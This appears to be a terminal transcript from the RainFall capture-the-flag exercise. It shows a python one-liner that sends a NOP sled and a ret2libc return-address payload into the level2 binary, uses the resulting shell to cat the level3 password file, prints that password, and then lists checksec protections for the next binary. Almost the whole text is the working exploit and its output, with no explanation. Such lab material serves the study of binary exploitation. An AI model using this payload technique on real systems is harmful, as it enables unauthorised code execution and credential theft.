 level2@RainFall:~$ (python -c "print '\x90' * 80 + '\x08\x04\x85\x3e'[::-1] + '\xb7\xe6\xb0\x60'[::-1] + '\xb7\xe5\xeb\xe0'[::-1] + '\xb7\xf8\xcc\x58'[::-1]"; cat) | ./level2
����������������������������������������������������������������>������������>`�����X��
cat /home/user/level3/.pass
492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
^C
level2@RainFall:~$ su level3
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level3/level3
level3@RainFall:~$